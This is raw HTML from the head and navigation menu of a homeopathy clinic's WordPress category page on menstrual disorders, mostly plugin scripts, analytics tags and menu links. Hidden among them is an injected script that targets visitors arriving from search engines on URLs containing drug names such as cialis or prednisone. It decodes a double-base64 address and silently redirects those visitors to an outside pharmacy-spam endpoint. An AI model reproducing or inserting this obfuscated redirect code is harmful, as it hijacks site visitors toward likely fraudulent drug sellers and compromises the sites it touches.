joinchat_show{0%{transform:scale3d(0,0,0)}to{transform:scaleX(1)}}@keyframes joinchat_badge_in{0%{opacity:0;transform:translate3d(0,50px,0)}to{opacity:1;transform:translateZ(0)}}@media (orientation:landscape) and (height <= 480px),(width <= 480px){.joinchat{--sep:6px}}@media (hover:hover){.joinchat--btn .joinchat__button:hover~.joinchat__qr{display:flex}}@media (prefers-reduced-motion){.joinchat{animation:none}}</style>
	<link rel="canonical" href="https://www.homeocareclinic.in/category/मासिक-धर्म-संबंधी-रोग/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="मासिक धर्म संबंधी रोग Archives - Homeo Care Clinic" />
	<meta property="og:url" content="https://www.homeocareclinic.in/category/मासिक-धर्म-संबंधी-रोग/" />
	<meta property="og:site_name" content="Homeo Care Clinic" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.homeocareclinic.in/category/%e0%a4%ae%e0%a4%be%e0%a4%b8%e0%a4%bf%e0%a4%95-%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae-%e0%a4%b8%e0%a4%82%e0%a4%ac%e0%a4%82%e0%a4%a7%e0%a5%80-%e0%a4%b0%e0%a5%8b%e0%a4%97/","url":"https://www.homeocareclinic.in/category/%e0%a4%ae%e0%a4%be%e0%a4%b8%e0%a4%bf%e0%a4%95-%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae-%e0%a4%b8%e0%a4%82%e0%a4%ac%e0%a4%82%e0%a4%a7%e0%a5%80-%e0%a4%b0%e0%a5%8b%e0%a4%97/","name":"मासिक धर्म संबंधी रोग Archives - Homeo Care Clinic","isPartOf":{"@id":"https://www.homeocareclinic.in/#website"},"breadcrumb":{"@id":"https://www.homeocareclinic.in/category/%e0%a4%ae%e0%a4%be%e0%a4%b8%e0%a4%bf%e0%a4%95-%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae-%e0%a4%b8%e0%a4%82%e0%a4%ac%e0%a4%82%e0%a4%a7%e0%a5%80-%e0%a4%b0%e0%a5%8b%e0%a4%97/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.homeocareclinic.in/category/%e0%a4%ae%e0%a4%be%e0%a4%b8%e0%a4%bf%e0%a4%95-%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae-%e0%a4%b8%e0%a4%82%e0%a4%ac%e0%a4%82%e0%a4%a7%e0%a5%80-%e0%a4%b0%e0%a5%8b%e0%a4%97/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.homeocareclinic.in/"},{"@type":"ListItem","position":2,"name":"मासिक धर्म संबंधी रोग"}]},{"@type":"WebSite","@id":"https://www.homeocareclinic.in/#website","url":"https://www.homeocareclinic.in/","name":"Homeo Care Clinic","description":"Best Homeopathic Doctor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homeocareclinic.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Feed" href="https://www.homeocareclinic.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Comments Feed" href="https://www.homeocareclinic.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; मासिक धर्म संबंधी रोग Category Feed" href="https://www.homeocareclinic.in/category/%e0%a4%ae%e0%a4%be%e0%a4%b8%e0%a4%bf%e0%a4%95-%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae-%e0%a4%b8%e0%a4%82%e0%a4%ac%e0%a4%82%e0%a4%a7%e0%a5%80-%e0%a4%b0%e0%a5%8b%e0%a4%97/feed/" />
		<style></style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>





<style id='global-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>





<style id='woocommerce-inline-inline-css' type='text/css'></style>










<style id='radiantthemes-style-inline-css' type='text/css'></style>



<style id='radiantthemes-button-element-one-inline-css' type='text/css'></style>


<noscript></noscript><style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-3c97ce0f-ffdb-4fcb-a824-af8ada952b4c) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=1768025323" id="layerslider-utils-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=1768025323" id="layerslider-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=1768025323" id="layerslider-transitions-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/md5.js?ver=1768025323" id="la-icon-manager-md5-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/util.js?ver=1768025323" id="la-icon-manager-util-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.homeocareclinic.in","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1768025323" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.homeocareclinic.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homeocareclinic.in/wp-json/wp/v2/categories/978" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homeocareclinic.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K4X224SP');</script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC93d3cuaG9tZW9jYXJlY2xpbmljLmluXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/[base64]" />    <script type="rocketlazyloadscript">
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil|diflucan|zithromax|priligy|amoxil|bactrim|inderal|cipro|glucophage|augmentin)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTluYjI5a2IydGlZV1F1WTI5dEwzTmxkR2cwTUM5eUxuQm9jRDl4UFE9PQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    		<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style></style>
		<meta name="google-site-verification" content="PvJ2ZvRbsxuZF9MEaTFu9FdZxYzidtd57oJNKsukbR4" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-32x32.jpg.avif" sizes="32x32" />
<link rel="icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-192x192.jpg.avif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-180x180.jpg.avif" />
<meta name="msapplication-TileImage" content="https://www.homeocareclinic.in/wp-content/uploads/2024/08/cropped-Logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css"></style>
		<style id="apexclinic_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-LQ02XZ7CPC"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LQ02XZ7CPC');
</script>
	
	<!-- Google meta ads tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-16519626547">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16519626547');
</script>
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-17374647933"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
	
  gtag('config', 'AW-17374647933');
</script>

<link rel='stylesheet' id='joinchat-css' href='https://www.homeocareclinic.in/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.woocommerce .blockUI.blockOverlay::before{--wpr-bg-eabda7e0-2ff2-4d1f-826a-c3ed3e14348e: url('https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.wraper_inner_banner{--wpr-bg-52dc04e5-e230-47fd-be45-1290c437c06c: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');}.wraper_inner_banner{--wpr-bg-c4948408-be7e-4bb1-9e9d-8814441e14d5: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');}.image{--wpr-bg-b17b2b5f-ec96-4c28-a843-f797219842af: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/doctor.png.avif');}.wraper_footer.style-eleven{--wpr-bg-81d12e86-ac79-4c3e-882b-26cb27fc5777: url('https://www.homeocareclinic.in/wp-content/smush-avif/2018/07/footer.jpg.avif');}.rll-youtube-player .play{--wpr-bg-3c97ce0f-ffdb-4fcb-a824-af8ada952b4c: url('https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-eabda7e0-2ff2-4d1f-826a-c3ed3e14348e: url('https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"eabda7e0-2ff2-4d1f-826a-c3ed3e14348e","url":"https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".wraper_inner_banner","style":".wraper_inner_banner{--wpr-bg-52dc04e5-e230-47fd-be45-1290c437c06c: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif');}","hash":"52dc04e5-e230-47fd-be45-1290c437c06c","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif"},{"selector":".wraper_inner_banner","style":".wraper_inner_banner{--wpr-bg-c4948408-be7e-4bb1-9e9d-8814441e14d5: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif');}","hash":"c4948408-be7e-4bb1-9e9d-8814441e14d5","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif"},{"selector":".image","style":".image{--wpr-bg-b17b2b5f-ec96-4c28-a843-f797219842af: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/10\/doctor.png.avif');}","hash":"b17b2b5f-ec96-4c28-a843-f797219842af","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/10\/doctor.png.avif"},{"selector":".wraper_footer.style-eleven","style":".wraper_footer.style-eleven{--wpr-bg-81d12e86-ac79-4c3e-882b-26cb27fc5777: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2018\/07\/footer.jpg.avif');}","hash":"81d12e86-ac79-4c3e-882b-26cb27fc5777","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2018\/07\/footer.jpg.avif"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-3c97ce0f-ffdb-4fcb-a824-af8ada952b4c: url('https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"3c97ce0f-ffdb-4fcb-a824-af8ada952b4c","url":"https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>



	<body  class="archive category category-978 wp-embed-responsive wp-theme-apexclinic wp-child-theme-apexclinic-child theme-apexclinic woocommerce-no-js hfeed wpb-js-composer js-comp-ver-7.7.2 vc_responsive" data-page-transition="0" data-header-style="header-style-twelve" data-nicescroll-cursorcolor="#ffbc13" data-nicescroll-cursorwidth="7px">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4X224SP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	
	<!-- overlay -->
	<div data-rocket-location-hash="2e534a410933e94bb5150a72e82b8f57" class="overlay"></div>
	<!-- overlay -->
	
	
	<!-- scrollup -->
		<!-- scrollup -->

		
	<!-- radiantthemes-website-layout -->
	    	    	    <div data-rocket-location-hash="09618487ac8a459f06b501f10e8d6748" class="radiantthemes-website-layout full-width">
            
    	
<!-- wraper_header -->
	<header data-rocket-location-hash="9a46d70331f607e022d683ab37ff7c81" class="wraper_header style-twelve static-header">
	<!-- wraper_header_top -->
	<div data-rocket-location-hash="42711694f893e891e55b4d9c73dc8d4c" class="wraper_header_top">
		<div class="container">
			<!-- row -->
			<div class="row header_top">
				<div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 text-left">
					<!-- header_top_item -->
					<div class="header_top_item">
													<!-- brand-logo -->
							<div class="brand-logo">
								<a href="https://www.homeocareclinic.in/"><img width="320" height="220" data-src="https://www.homeocareclinic.in/wp-content/uploads/2024/06/logo-1.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/220;"></a>
							</div>
							<!-- brand-logo -->
											</div>
					<!-- header_top_item -->
				</div>
				<div class="col-lg-9 col-md-8 col-sm-8 col-xs-12 text-right hidden-xs">
					<!-- header_top_item -->
					<div class="header_top_item">
						<!-- contact -->
						<ul class="contact">
															<li class="phone">Call Now <strong>+91 9595 211 594</strong></li>
																						<li class="address hidden-sm">
									<div class="has-icon">
										<div class="icon"><i class="fa fa-map-marker"></i></div>
										Sr. No 151, Near Noble Hospital,<br /> Magarpatta, Hadapsar.<br /> Pune 411013.									</div>
								</li>
																						<li class="timing hidden-sm">
									<div class="has-icon">
										<div class="icon"><i class="fa fa-clock-o"></i></div>
										Monday - Saturday - 10:00am - 9:30pm <br>Sunday - 10:00am - 6:00pm									</div>
								</li>
													</ul>
						<!-- contact -->
					</div>
					<!-- header_top_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_header_top -->
	<!-- wraper_header_main -->
	<!-- wraper_header_main -->
			<div data-rocket-location-hash="b69fa492a97a7406c6af9f74e44e0a16" class="wraper_header_main i-am-sticky">
			<div class="container">
			<!-- header_main -->
			<div class="header_main">
				<!-- nav -->
				<nav class="nav visible-lg visible-md hidden-sm hidden-xs">
					<div class="menu-menu-container"><ul id="menu-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-17702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-17702"><a  href="https://www.homeocareclinic.in/">Home</a></li>
<li id="menu-item-17281" class="aboutUsMenu mainMenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17281"><a  href="#">About</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17716" class="menu-item menu-item-type-menu_widget menu-item-object-text-1 rt-mega-menu-col rt-mega-menu-hover item-17716">			<div class="rt-megamenu-widget">
			<div class="widget widget_text"><h3 class="rt-megamenu-widget-title">About Us</h3>			<div class="textwidget"><p>Homeopathic Dermatologist &#038; Trichologist. Expertise in all Homeopathic treatments like Pimples, Pigmentation Allergy, Stomach Disorders, Chronic Diseases, Respiratory Disorders, Psychological Treatments.</p>
</div>
		</div>			</div>
			</li>
	<li id="menu-item-17717" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-4 rt-mega-menu-col rt-mega-menu-hover item-17717">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">About Us</h3><div class="menu-about-us-container"><ul id="menu-about-us" class="menu rt-mega-menu-transition-default"><li id="menu-item-23082" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23082"><a  href="https://www.homeocareclinic.in/about-us/">About Us</a></li>
<li id="menu-item-17705" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17705"><a  href="https://www.homeocareclinic.in/dr-vaseem-choudhary/">Dr. Vaseem Choudhary</a></li>
<li id="menu-item-17715" class="menu-item menu-item-type-post_type menu-item-object-team menu-flyout rt-mega-menu-hover item-17715"><a  href="https://www.homeocareclinic.in/team/dr-anisa-choudhary/">Dr. Anisa Choudhary</a></li>
<li id="menu-item-23089" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23089"><a  href="https://www.homeocareclinic.in/team/">Team</a></li>
<li id="menu-item-29505" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-29505"><a  href="https://www.homeocareclinic.in/clinic/">Clinic</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17719" class="menu-item menu-item-type-menu_widget menu-item-object-custom_html-1 rt-mega-menu-col rt-mega-menu-hover item-17719">			<div class="rt-megamenu-widget">
			<div class="widget_text widget widget_custom_html"><h3 class="rt-megamenu-widget-title">Locate Us</h3><div class="textwidget custom-html-widget"><iframe loading="lazy" src="about:blank" width="100%" height="200" frameborder="0" style="border:0;" allowfullscreen="" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d30268.092125750496!2d73.927355!3d18.505773!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf0c90b82b8ed9e68!2sHomeo%20Care%20Clinic%20-%20Best%20Homeopathic%20Doctor%20in%20Pune!5e0!3m2!1sen!2sin!4v1571638996510!5m2!1sen!2sin"></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d30268.092125750496!2d73.927355!3d18.505773!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf0c90b82b8ed9e68!2sHomeo%20Care%20Clinic%20-%20Best%20Homeopathic%20Doctor%20in%20Pune!5e0!3m2!1sen!2sin!4v1571638996510!5m2!1sen!2sin" width="100%" height="200" frameborder="0" style="border:0;" allowfullscreen=""></iframe></noscript></div></div>			</div>
			</li>
	<li id="menu-item-17718" class="menu-item menu-item-type-menu_widget menu-item-object-recent-posts-1 rt-mega-menu-col rt-mega-menu-hover item-17718">			<div class="rt-megamenu-widget">
			
		<div class="widget widget_recent_entries">
		<h3 class="rt-megamenu-widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.homeocareclinic.in/calcarea-fluorica-uses-benefits-and-dosage-of-6x-12x-30x-200/">Calcarea Fluorica – Uses, Benefits and Dosage of 6X, 12X, 30X &#038; 200</a>
											<span class="post-date">28 January, 2026</span>
									</li>
											<li>
					<a href="https://www.homeocareclinic.in/arsenicum-album-30-200-uses-benefits-dosage-side-effects/">Arsenicum Album 30 &#038; 200 – Uses, Benefits, Dosage, Side Effects</a>
											<span class="post-date">27 January, 2026</span>
									</li>
					</ul>

		</div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-25139" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25139"><a  href="https://www.homeocareclinic.in/global/">Global</a></li>
<li id="menu-item-25375" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25375"><a  href="https://www.homeocareclinic.in/product/">products</a></li>
<li id="menu-item-17522" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17522"><a  href="https://www.homeocareclinic.in/homeopathic-hair-regrowth-treatment/">Hair</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17724" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-7 rt-mega-menu-col rt-mega-menu-hover item-17724">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col1</h3><div class="menu-hair-menu1-container"><ul id="menu-hair-menu1" class="menu rt-mega-menu-transition-default"><li id="menu-item-25103" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25103"><a  href="https://www.homeocareclinic.in/hairfall-and-its-homeopathic-cure/">Hair Fall</a></li>
<li id="menu-item-25104" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25104"><a  href="https://www.homeocareclinic.in/derma-roller-for-hair-loss-hair-thinning/">Hair Thinning</a></li>
<li id="menu-item-25105" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25105"><a  href="https://www.homeocareclinic.in/types-of-dandruff-causes-and-its-homeopathic-treatment/">Dandruff</a></li>
<li id="menu-item-25106" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25106"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia Areata</a></li>
<li id="menu-item-25107" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25107"><a  href="https://www.homeocareclinic.in/male-pattern-baldness/">Male Baldness</a></li>
<li id="menu-item-25108" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25108"><a  href="https://www.homeocareclinic.in/female-pattern-baldness-causes-treatment-prevention/">Female Baldness</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17725" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-8 rt-mega-menu-col rt-mega-menu-hover item-17725">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col2</h3><div class="menu-hair-menu2-container"><ul id="menu-hair-menu2" class="menu rt-mega-menu-transition-default"><li id="menu-item-25109" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25109"><a  href="https://www.homeocareclinic.in/post-covid-19-hairfall-treatment-in-pune/">Post-COVID Hair Fall</a></li>
<li id="menu-item-25112" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25112"><a  href="https://www.homeocareclinic.in/homeopathy-treatment-for-patchy-hair-loss-alopacia-areata/">Patchy Hair Loss</a></li>
<li id="menu-item-25113" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25113"><a  href="https://www.homeocareclinic.in/secrets-of-healthy-hair/">Secrets of Healthy Hair</a></li>
<li id="menu-item-25114" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25114"><a  href="https://www.homeocareclinic.in/premature-grey-hair-treatment/">Premature Grey Hair</a></li>
<li id="menu-item-25115" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25115"><a  href="https://www.homeocareclinic.in/mesotherapy-hair-treatment-pune/">Mesotherapy</a></li>
<li id="menu-item-25116" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25116"><a  href="https://www.homeocareclinic.in/prp-hair-treatment/">Platelet Rich Plasma (PRP)</a></li>
</ul></div></div>			</div>
			</li>
